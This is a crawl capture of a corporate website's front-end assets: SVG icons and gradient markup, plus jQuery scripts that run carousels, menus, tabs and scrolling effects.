<stop offset="0.99" stop-color="#F1F2F2"/>
</linearGradient>
<linearGradient id="paint4_linear" x1="35.5241" y1="22.6421" x2="35.5241" y2="4.91278" gradientUnits="userSpaceOnUse">
<stop stop-color="#E6E7E8"/>
<stop offset="0.53" stop-color="#F1F2F2"/>
</linearGradient>
<linearGradient id="paint5_linear" x1="34.5669" y1="46.4989" x2="34.5669" y2="23.8813" gradientUnits="userSpaceOnUse">
<stop offset="0.12" stop-color="#D1D3D4"/>
<stop offset="0.32" stop-color="#E1E2E3"/>
<stop offset="0.67" stop-color="#F7F7F7"/>
<stop offset="0.9" stop-color="white"/>
</linearGradient>
<linearGradient id="paint6_linear" x1="37.6235" y1="41.7912" x2="65.9212" y2="41.7912" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.09" stop-color="#FDFDFD"/>
<stop offset="1" stop-color="#EBEBEB"/>
</linearGradient>
<linearGradient id="paint7_linear" x1="-7288.76" y1="13348.7" x2="-14315.4" y2="13348.7" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.09" stop-color="#FDFDFD"/>
<stop offset="1" stop-color="#EBEBEB"/>
</linearGradient>
<linearGradient id="paint8_linear" x1="36.7686" y1="42.5617" x2="65.9221" y2="42.5617" gradientUnits="userSpaceOnUse">
<stop stop-color="#CCCCCC"/>
<stop offset="0.48" stop-color="#E0E0E0"/>
<stop offset="1" stop-color="#F2F2F2"/>
</linearGradient>
<linearGradient id="paint9_linear" x1="-7307.7" y1="14007.8" x2="-14764.9" y2="14007.8" gradientUnits="userSpaceOnUse">
<stop stop-color="#CCCCCC"/>
<stop offset="0.48" stop-color="#E0E0E0"/>
<stop offset="1" stop-color="#F2F2F2"/>
</linearGradient>
<linearGradient id="paint10_linear" x1="34.9796" y1="62.1817" x2="34.9796" y2="37.1329" gradientUnits="userSpaceOnUse">
<stop offset="0.71" stop-color="#F2F2F2"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint11_linear" x1="34.9796" y1="62.5776" x2="34.9796" y2="37.3764" gradientUnits="userSpaceOnUse">
<stop offset="0.32" stop-color="#E6E7E8"/>
<stop offset="1" stop-color="#F1F2F2"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fmk-systems.kz/local/templates/template/images/tel.svg
body_size: 1195
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.5" fill="#FC563E"/>
<path d="M18.5992 16.4816L16.5835 14.465C16.3128 14.1957 15.9504 14.0473 15.563 14.0473C15.1599 14.0473 14.7793 14.2061 14.4916 14.494L13.7069 15.2784C13.0972 14.9396 12.2869 14.4735 11.4456 13.6321C10.6052 12.7915 10.1391 11.9835 9.79846 11.3705L10.5838 10.5857C11.1677 10.0006 11.1797 9.06192 10.6105 8.49331L8.59528 6.478C8.32534 6.2073 7.96286 6.05823 7.57453 6.05823C7.18044 6.05823 6.80763 6.20996 6.52153 6.48613C6.34846 6.62552 5.4799 7.39225 5.15619 8.97348C4.70295 11.1867 5.7443 13.3162 8.75053 16.3237C12.1087 19.6808 14.9757 19.9418 15.7743 19.9418C15.9406 19.9418 16.0409 19.9315 16.0677 19.9284C17.6339 19.7448 18.1947 19.0493 18.6041 18.5414C19.1346 17.8832 19.1328 17.0171 18.5992 16.4816ZM17.9304 17.9982C17.5455 18.4756 17.182 18.9264 15.967 19.0688C15.9664 19.0689 15.8999 19.0763 15.7743 19.0763C15.0598 19.0763 12.4854 18.8337 9.36248 15.7117C6.59019 12.9383 5.61715 11.0363 6.00397 9.14702C6.28632 7.76782 7.03592 7.18161 7.06505 7.15934L7.0909 7.14025L7.11357 7.11752C7.23871 6.9925 7.40238 6.92361 7.57448 6.92361C7.73117 6.92361 7.87609 6.98234 7.98294 7.08954L9.99865 9.10531C10.2306 9.337 10.2182 9.72688 9.97148 9.97415L9.0833 10.8616L9.06871 10.8769C8.83724 11.1318 8.86448 11.4763 8.99198 11.7007C9.35988 12.3646 9.86382 13.2739 10.8335 14.2439C11.8 15.2104 12.7079 15.7139 13.37 16.0811C13.4363 16.1183 13.5731 16.1807 13.7444 16.1807C13.9467 16.1807 14.1324 16.0951 14.2699 15.9391L15.1034 15.1058C15.2279 14.9813 15.391 14.9127 15.5629 14.9127C15.7199 14.9127 15.8656 14.9716 15.9722 15.0776L17.9866 17.0928C18.2424 17.3496 18.1368 17.7422 17.9304 17.9982Z" fill="white"/>
<path d="M13.5024 8.1785C14.2459 8.26406 15.1213 8.71441 15.7326 9.32577C16.3496 9.94279 16.8011 10.8271 16.8826 11.5787C16.9066 11.8004 17.0941 11.9647 17.3122 11.9647C17.3278 11.9647 17.3436 11.9638 17.3594 11.9621C17.597 11.9364 17.7687 11.7229 17.7429 11.4853C17.6398 10.5353 17.104 9.47335 16.3445 8.71389C15.5922 7.96152 14.5411 7.427 13.6013 7.31883C13.364 7.29131 13.1494 7.46185 13.122 7.6992C13.0947 7.93654 13.2649 8.15116 13.5024 8.1785Z" fill="white"/>
<path d="M13.0981 9.99108C13.5003 10.0374 14.0568 10.3357 14.4213 10.7002C14.789 11.068 15.0878 11.6298 15.1319 12.0362C15.1559 12.258 15.3434 12.4223 15.5615 12.4223C15.5771 12.4223 15.5928 12.4214 15.6086 12.4198C15.8462 12.394 16.018 12.1805 15.9922 11.9429C15.9169 11.249 15.4563 10.5114 15.0331 10.0883C14.6138 9.66893 13.8834 9.21045 13.1971 9.13135C12.9594 9.10372 12.7451 9.27432 12.7177 9.51166C12.6904 9.74907 12.8607 9.96374 13.0981 9.99108Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fmk-systems.kz/local/templates/template/js/main.js?v3
body_size: 1812
content:
initSlider();


var time = 5; 
var $progressBar,
    $bar, 
    $elem, 
    isPause, 
    tick,
    percentTime;


function initSlider() {
  $("#slider-car").on('initialized.owl.carousel changed.owl.carousel', function(e) {
         if (!e.namespace)  {
           return;
         }
         var carousel = e.relatedTarget;
         $('.slider-counter').html(carousel.relative(carousel.current()) +  1 + '<span>' + ' / ' + carousel.items().length + '</span>');
         })
	.owlCarousel({
    items: 1,
	smartSpeed:1000,
	 loop: true,
		autoplayTimeout:6000,
	nav:true,
    onInitialized: progressBar,
  });
}





function progressBar(){    
    buildProgressBar();
    start();
}
function buildProgressBar(){
    $progressBar = $("<div>",{
        class:"progress-box"
    });
    
    $bar = $("<div>",{
        class:"slide-progress"
    });
    
    $progressBar.append($bar).prependTo($(".slider-container"));
}



function start() {
    // reset timer
    percentTime = 0;
    isPause = false;
    
    // run interval every 0.01 second
    tick = setInterval(interval, 10);
};

function interval() {
    if(isPause === false){
        percentTime += 1 / time;
        
        $bar.css({
            width: percentTime+"%"
        });
        
        if(percentTime >= 100){
            $("#slider-car").trigger("next.owl.carousel");
            percentTime = 0; 
        }
    }
}


  $('#slider-car').on({
    mouseenter: function() {
      isPause = true;
    },
    mouseleave: function() {
      isPause = false;
    }
  });









$(".btn-burger").click(function(){
	$("header").addClass("menu-active");
	$(".shadow").addClass("active");
});
$(".close-menu").click(function(){
	$("header").removeClass("menu-active");
	$(".shadow").removeClass("active");
});
$(".shadow").click(function(){
	$("header").removeClass("menu-active");
	$(".shadow").removeClass("active");
});


(function($){
		$(window).on("load",function(){
			$(".scrollbar").mCustomScrollbar();
		});
	})(jQuery);
	(function($){
		$(window).on("load",function(){
			$(".slider-text2").mCustomScrollbar();
		});
	})(jQuery);
	
	

	
var offset = 300,
	scroll_top_duration = 1000,
	$back_to_top = $('.cd-top');
	$(window).scroll(function(){
		( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
});
	$back_to_top.on('click', function(event){
		event.preventDefault();
		$('body,html').animate({
			scrollTop: 0 ,
		 	}, scroll_top_duration
		);
});


$( ".addplus" ).clone().prependTo( $( ".res-container" ) );


jQuery(document).ready(function(){
    var touch = jQuery('.mobile-menu');
    var menu = jQuery('.menu-container');
    jQuery(touch).click(function(e) {
        e.preventDefault();
        menu.slideToggle();	
    }); 
});


$(".dop-menu").click(function(){
	$(this).parent().toggleClass("active");
	$(".menu-top > ul > li").not(this).parent().removeClass("active");
	  return false;
});


$('#tovar-car').on('initialized.owl.carousel changed.owl.carousel', function(e) {
         if (!e.namespace)  {
           return;
         }
         var carousel = e.relatedTarget;
         $('.slider-counter').html(carousel.relative(carousel.current()) +  1 + '<span>' + ' / ' + carousel.items().length + '</span>');
         })
		 .owlCarousel({
			responsiveClass:true,
            loop: true,
			autoplay:true,
			nav: true,
			items: 1
});


 $(document).ready(function() {
            $(".tabs-menu a").click(function(event) {
                event.preventDefault();
                $(this).parent().addClass("current");
                $(this).parent().siblings().removeClass("current");
                var tab = $(this).attr("href");
                $(".tab-content").not(tab).css("display", "none");
                $(tab).fadeIn();
            });
         });
		 
		 
$('#takje-car').owlCarousel({
			responsiveClass:true,
            false: true,
			nav: true,
			responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 2
                }
            }
});

$('#sostav-car').owlCarousel({
			responsiveClass:true,
            false: true,
			nav: true,
			responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 2
                }
            }
});

$('.sostav-car').owlCarousel({
			responsiveClass:true,
            false: true,
			nav: true,
			responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 2
                }
            }
});



$('.bg_slider').owlCarousel({
			nav: true,
			loop:true,
			dots:true,
			autoplay:true,
			smartSpeed:1000,
				autoplayTimeout:6000,
			items: 1
			
});

$('.content-car').owlCarousel({
			nav: true,
			dots:true,
			items: 1
			
});





var bod = $('body');
$(window).scroll(function() {
    if ($(this).scrollTop() > 5) {
        bod.addClass("f-nav");
    } else {
        bod.removeClass("f-nav");
    }
});


$(document).ready(function() {
      $('select:not(.ignore)').niceSelect();      
    }); 
	
	
/*$("form").submit(function() {

        $.ajax({
        success: function(data){
			$("form").trigger('reset');
			$(".close-one").click();
			$(".btn-thx").click();
	
  }

      }); 
   return false;
});*/


$(".proektu-btn").click(function(){
	$(this).toggleClass('active');
	if( $(this).hasClass('active') )
		$(this).text('Скрыть карту проектов');
	else
		$(this).text('Показать карту проектов');
	$(".proektu-map").toggleClass("active");
});
/*
(function($){
		$(window).on("load",function(){
			$(".obzor-container tbody").mCustomScrollbar();
		});
	})(jQuery);
*/

(function($){
    $(window).resize(function(){ 
        if($(this).width()>1026){
           $(".obzor-container tbody").mCustomScrollbar();
        }else{
          $(".obzor-container tbody").mCustomScrollbar("destroy"); 
        }
    }).trigger("resize");
})(jQuery);



(function($){
		$(window).on("load",function(){
			$(".forma-popap .list").mCustomScrollbar();
		});
	})(jQuery);

(function($){
		$(window).on("load",function(){
			$(".menu-plus .container").mCustomScrollbar();
		});
	})(jQuery);
	
	
	
	
	
$(document).ready(function() {
            $(".tabs-tovar-menu a").click(function(event) {
                event.preventDefault();
                $(this).parent().addClass("current");
                $(this).parent().siblings().removeClass("current");
                var tab = $(this).attr("href");
                $(".tab-content-tovar").not(tab).css("display", "none");
                $(tab).fadeIn();
            });
         });

// $(".all-tovar-tab").click(function(){
// 	$(".all-tovar-tab").toggleClass("active");
// 	$(".tabs-tovar-all").toggleClass("active");
// });

$(function(){
	$('.show_all_cases').click(function() {
	
		console.log($(this));
		console.log($(this).parents('.cases_container'));
		console.log($(this).parents('.cases_container').find('.ext_cases'));
		$(this).toggleClass('active');
		$(this).parents('.cases_container').find('.ext_cases').toggleClass('show');
	});
})





$('.aks').on('click', function(r) {
	r.preventDefault();
    $(this).parents("tr").toggleClass('actives').siblings().removeClass('actives');
  
  });  




  	$('.tb_name').click(
     function() {
         var toggle = $(this).nextUntil('.tb_name');
         toggle.slideToggle();
         $('.tb_body').not(toggle).slideUp();
         $(this).parent().toggleClass("active");
         $('.tb_name').not(this).parent().removeClass("active");
     });
	 
$('.tabs_text_btn').on('click', function (e) {
	e.preventDefault();
	$(".tabs_text").toggleClass('act');
    $(this).toggleClass('act');
});	 
	 
	 
	 

--- FILE ---
content_type: application/javascript
request_url: https://fmk-systems.kz/local/templates/.default/components/bitrix/menu/left_catalog_menu/script.js?1731939892420
body_size: 77
content:
document.addEventListener('DOMContentLoaded', function(){
	$('.cat_open').on('click', function (e) {
		e.preventDefault();
		$('.car_left').toggleClass("opns");
	});
	
	$("<span class='opens'></span>").prependTo($(".drop"));
	
	$('.opens').on('click', function (e) {
		e.preventDefault();
		$(this).parent("").toggleClass('akt').siblings().removeClass('akt');
		$(this).siblings().children().removeClass('akt');
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://fmk-systems.kz/local/templates/.default/components/bitrix/menu/left_catalog_menu/images/opns.svg
body_size: 385
content:
<svg width="11" height="5" viewBox="0 0 11 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4.53528 4.82011L0.206573 1.04856C-0.0689259 0.808647 -0.0689259 0.419664 0.206573 0.179865C0.481829 -0.0599539 0.928266 -0.0599539 1.2035 0.179865L5.03374 3.5171L8.86384 0.179961C9.13921 -0.0598576 9.5856 -0.0598576 9.86086 0.179961C10.1362 0.41978 10.1362 0.808743 9.86086 1.04866L5.53209 4.8202C5.39439 4.94011 5.21412 5 5.03376 5C4.85331 5 4.6729 4.94 4.53528 4.82011Z" fill="#FC563F"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fmk-systems.kz/local/templates/.default/components/bitrix/menu/left_catalog_menu/images/ar1.svg
body_size: 396
content:
<svg width="9" height="11" viewBox="0 0 9 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.324248 4.59641L6.32418 0.219953C6.70585 -0.0585835 7.3282 -0.0635225 7.71405 0.208923C8.09993 0.481125 8.10348 0.927548 7.72196 1.20582L2.41295 5.07831L7.7826 8.86592C8.16848 9.13824 8.17202 9.58461 7.79051 9.86291C7.409 10.1413 6.78668 10.1462 6.40064 9.87394L0.332003 5.59319C0.139062 5.45702 0.0418153 5.27752 0.040384 5.09716C0.0389519 4.91672 0.133523 4.73555 0.324248 4.59641Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fmk-systems.kz/local/templates/template/images/soc99.svg
body_size: 2099
content:
<svg width="13" height="8" viewBox="0 0 13 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.9311 7.22488C12.9153 7.18829 12.9006 7.15794 12.887 7.13362C12.6615 6.69547 12.2304 6.15768 11.5942 5.52008L11.5808 5.50548L11.574 5.49832L11.5672 5.49098H11.5604C11.2717 5.19409 11.0888 4.99446 11.0122 4.89225C10.8721 4.69756 10.8407 4.50049 10.9173 4.30081C10.9714 4.14995 11.1746 3.83134 11.5265 3.34456C11.7116 3.08658 11.8581 2.87982 11.9664 2.72405C12.7471 1.60458 13.0856 0.889223 12.9817 0.5777L12.9414 0.504902C12.9143 0.461074 12.8444 0.42098 12.7317 0.384414C12.6187 0.347925 12.4744 0.341891 12.2984 0.366208L10.3491 0.380732C10.3175 0.368663 10.2724 0.369788 10.2137 0.384414C10.155 0.39904 10.1256 0.406379 10.1256 0.406379L10.0917 0.424662L10.0648 0.446627C10.0422 0.461151 10.0174 0.486696 9.99029 0.52321C9.96333 0.559597 9.94079 0.602299 9.92277 0.650959C9.71054 1.23987 9.46925 1.78741 9.19845 2.29354C9.03148 2.59535 8.87814 2.85691 8.7381 3.07837C8.59825 3.29976 8.48093 3.46287 8.38624 3.56743C8.29141 3.67209 8.20583 3.75593 8.12897 3.81927C8.05223 3.88264 7.99365 3.90941 7.95309 3.89961C7.91243 3.88982 7.87414 3.8801 7.8379 3.87039C7.77476 3.82656 7.72398 3.76696 7.6857 3.69152C7.64724 3.61609 7.62135 3.52115 7.60782 3.40677C7.59435 3.29232 7.58639 3.19387 7.58411 3.1111C7.582 3.02843 7.58297 2.9115 7.58755 2.76064C7.59224 2.6097 7.59435 2.50757 7.59435 2.45402C7.59435 2.26905 7.5977 2.0683 7.6044 1.85171C7.61123 1.63513 7.61676 1.46353 7.62138 1.33711C7.62598 1.21056 7.62811 1.07668 7.62811 0.935531C7.62811 0.794383 7.62015 0.683689 7.6044 0.603347C7.58885 0.523107 7.56498 0.44522 7.53352 0.369711C7.50187 0.294279 7.45555 0.235928 7.39476 0.194504C7.33386 0.153131 7.25814 0.120299 7.16803 0.0959046C6.92885 0.0375276 6.62428 0.00594826 6.25419 0.00103876C5.41494 -0.00867795 4.87567 0.0497756 4.63651 0.176323C4.54176 0.229791 4.45601 0.302845 4.37934 0.395256C4.2981 0.50237 4.28676 0.560824 4.34541 0.570438C4.6162 0.614189 4.80789 0.718848 4.92071 0.884314L4.96137 0.971994C4.993 1.03526 5.02457 1.14725 5.05618 1.30783C5.08773 1.46842 5.1081 1.64605 5.11706 1.84064C5.13958 2.19599 5.13958 2.50018 5.11706 2.75322C5.09446 3.00637 5.07313 3.20344 5.05276 3.34459C5.0324 3.48573 5.00196 3.60011 4.96137 3.68769C4.92071 3.77529 4.89366 3.82884 4.8801 3.84827C4.86657 3.8677 4.85528 3.87995 4.84632 3.88476C4.78767 3.909 4.72667 3.92135 4.66354 3.92135C4.60031 3.92135 4.52364 3.88724 4.43341 3.81907C4.34321 3.7509 4.24959 3.65726 4.15256 3.538C4.05552 3.41871 3.94609 3.25202 3.82421 3.0379C3.70243 2.82377 3.57607 2.5707 3.44521 2.27869L3.33694 2.06691C3.26925 1.93068 3.1768 1.7323 3.05947 1.47197C2.94207 1.21154 2.83831 0.959618 2.7481 0.716265C2.71204 0.614061 2.65787 0.536251 2.58568 0.482707L2.55181 0.460742C2.52929 0.441308 2.49313 0.420673 2.44354 0.398682C2.39387 0.376717 2.34205 0.360966 2.28785 0.351275L0.433271 0.365799C0.243756 0.365799 0.115169 0.412107 0.0474616 0.504595L0.0203644 0.548345C0.00682764 0.572714 0 0.611632 0 0.665202C0 0.718746 0.0135367 0.784462 0.040634 0.862272C0.311369 1.54858 0.605787 2.21047 0.923889 2.84804C1.24199 3.48561 1.51842 3.99919 1.753 4.38831C1.98763 4.77772 2.22678 5.14525 2.47047 5.4907C2.71415 5.83628 2.87546 6.05775 2.95438 6.15504C3.03339 6.25252 3.09546 6.32539 3.14057 6.37405L3.30982 6.54923C3.41811 6.66607 3.57714 6.80599 3.78697 6.969C3.99685 7.13211 4.2292 7.29269 4.48415 7.451C4.73914 7.60905 5.03579 7.73802 5.37425 7.83777C5.71267 7.93762 6.04206 7.97769 6.36246 7.95836H7.14086C7.29873 7.94366 7.41833 7.89012 7.49962 7.7977L7.52655 7.76111C7.54466 7.73207 7.56161 7.68693 7.57726 7.6262C7.5931 7.56537 7.60097 7.49835 7.60097 7.42545C7.59634 7.21621 7.61111 7.02763 7.64487 6.85973C7.67861 6.69189 7.71706 6.56534 7.76006 6.48012C7.80305 6.39497 7.85155 6.32312 7.90553 6.26487C7.95963 6.20649 7.99818 6.17113 8.0208 6.15895C8.04327 6.14671 8.06122 6.1384 8.07475 6.13341C8.18305 6.09449 8.3105 6.13218 8.45729 6.24666C8.60397 6.36104 8.74154 6.50226 8.87022 6.6701C8.99883 6.8381 9.15335 7.02658 9.33381 7.23582C9.51439 7.44514 9.67228 7.60074 9.8076 7.70309L9.94292 7.7907C10.0333 7.84915 10.1506 7.9027 10.295 7.95136C10.4392 7.99999 10.5655 8.01216 10.674 7.98784L12.4067 7.95869C12.578 7.95869 12.7114 7.92809 12.806 7.86736C12.9008 7.80653 12.9571 7.73951 12.9752 7.6666C12.9933 7.59363 12.9943 7.51083 12.9787 7.41827C12.9626 7.32593 12.9468 7.26137 12.9311 7.22488Z" fill="white"/>
</svg>
